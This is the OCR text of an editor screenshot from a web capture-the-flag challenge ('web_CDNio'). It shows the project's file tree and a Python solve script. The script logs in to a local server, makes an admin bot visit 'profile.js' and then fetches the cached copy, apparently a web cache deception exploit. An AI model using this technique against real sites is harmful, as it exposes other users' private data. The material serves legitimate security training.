 File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
routes.py
solve.py
FOLDERS
web_CDNio
challenge
app
blueprints
auth
bot
main
/* __init__.py
/* routes.py
/* __init__.py
middleware
/* auth.py
static
templates
utils
/* bot.py
/* __init__.py
/* config.py
/* wsgi.py
conf
.gitkeep
nginx.conf
requirements.txt
/* build_docker.sh
/* Dockerfile
/* entrypoint.sh
/* solve.py
routes.py × solve.py ×
1 #!/bin/env python3
2
3 import requests
4 import re
5
6 url = "http://localhost:9001"
7 proxies = {
8 'http': '127.0.0.1:8080',
9 }
10
11 payload = {
12 "username": "abc123",
13 "password": "123",
1
14 }
15
16 respones = requests.post(url, json=payload)
17
18 user_token = respones.json()["token"]
2
19 print(user_token)
20
21 headers = {
22 'Authorization': f'Bearer {user_token}',
23 'Content-type': 'application/json'
24 }
25
26 my_profile = requests.get(url + "/profile", headers=headers, proxies={"http": "127.0.0.1:8080"}) 3
27
28 print(my_profile.text)
29
30 subpath = 'profile.js'
31 if re.match(r'.*^profile', subpath): 4
32 print(subpath)
33
34 else:
35 print("not", subpath)
36
37 bot = requests.post(url + "/visit", headers=headers, json={"uri": "profile.js"}, proxies={"http": "127.0.0.1:8080"}) 5
38 print(bot.status_code, bot.text)
39
40 cashed = requests.get(url + "/profile.js", proxies={"http": "127.0.0.1:8080"}) 6
41
42 print(cashed.text)